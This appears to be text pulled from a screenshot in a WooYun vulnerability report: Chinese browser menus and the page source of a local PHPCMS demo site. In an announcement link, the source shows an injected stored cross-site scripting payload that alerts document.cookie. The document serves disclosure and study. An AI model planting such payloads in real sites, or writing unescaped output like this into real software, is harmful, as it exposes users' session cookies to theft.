 http://192.168.30.128/phpcms/
PHPCMS演示站
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
phpcms/ - 原始源
javascript" src="http://192.168.30.128/phpcms/statics/js/search_common.js"></script>
op">
ntent">
<div id="announ">
ul>
<li><a href="http://192.168.30.128/phpcms/index.php?m=content&c=index&a=show&catid=6&id=10"></a><script>alert(document.cookie)</script></a></li>
</ul>
www.wooyun.org